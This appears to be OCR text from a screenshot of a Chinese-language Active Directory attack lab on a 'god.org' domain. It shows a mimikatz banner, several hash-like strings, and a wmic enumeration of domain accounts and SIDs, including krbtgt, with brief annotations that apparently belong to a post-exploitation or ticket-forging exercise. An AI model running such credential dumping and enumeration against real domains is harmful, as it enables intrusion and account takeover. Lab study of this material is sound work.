 age2010Sp...
Win7 x64 0day.org PC-Jack
2008 R2 x64 DC God.org
Server 2012 SqlServer
mimikatz 2.2.0 x64 (oe.eo)
08 08883a554b0540c66dd8794755af2460
09 08883a554b0540c66dd8794755af2460
10 5e028fbd30873dbf579a298e8f5e3381
11 a0a86c6e32f244f761c3e3d6d21e2f03
管理员: Windows PowerShell
Invalid GET Expression.
PS C:\Users\Administrator> cmd
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
sid值
C:\Users\Administrator>wmic useraccount get Caption,sid
sid
Caption SID
GOD\Administrator S-1-5-21-1218902331-2157346161-1782232778-500
权限较高
GOD\Guest S-1-5-21-1218902331-2157346161-1782232778-501
GOD\krbtgt S-1-5-21-1218902331-2157346161-1782232778-502
GOD\SM_6ef9b5ce414946ae9 S-1-5-21-1218902331-2157346161-1782232778-1119
GOD\SM_d80bb46e75164f258 S-1-5-21-1218902331-2157346161-1782232778-1120
GOD\SM_d3853544b62a421fb S-1-5-21-1218902331-2157346161-1782232778-1121
GOD\SM_c330a5709f6a478b8 S-1-5-21-1218902331-2157346161-1782232778-1122
GOD\mary S-1-5-21-1218902331-2157346161-1782232778-1124
GOD\jenkins S-1-5-21-1218902331-2157346161-1782232778-1126
GOD\mack S-1-5-21-1218902331-2157346161-1782232778-1127
GOD\hr S-1-5-21-1218902331-2157346161-1782232778-1128
GOD\boss S-1-5-21-1218902331-2157346161-1782232778-1129
GOD\dbadmin S-1-5-21-1218902331-2157346161-1782232778-1130
GOD\vpnadm S-1-5-21-1218902331-2157346161-1782232778-1131
GOD\webadmin S-1-5-21-1218902331-2157346161-1782232778-1132
GOD\fileadmin S-1-5-21-1218902331-2157346161-1782232778-1135
GOD\fedora S-1-5-21-1218902331-2157346161-1782232778-1139
GOD\kali S-1-5-21-1218902331-2157346161-1782232778-1140
编号
GOD\debian S-1-5-21-1218902331-2157346161-1782232778-1141
GOD\itadmin S-1-5-21-1218902331-2157346161-1782232778-1142
GOD\devadmain S-1-5-21-1218902331-2157346161-1782232778-1143
GOD\logers S-1-5-21-1218902331-2157346161-1782232778-1144
GOD\logtest S-1-5-21-1218902331-2157346161-1782232778-1145
GOD\klion S-1-5-21-1218902331-2157346161-1782232778-1146
GOD\klionsec S-1-5-21-1218902331-2157346161-1782232778-1147